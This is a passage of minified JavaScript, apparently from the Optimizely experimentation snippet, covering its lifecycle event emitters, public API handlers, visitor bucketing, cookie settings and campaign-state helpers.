i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7332:function(t,n,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var 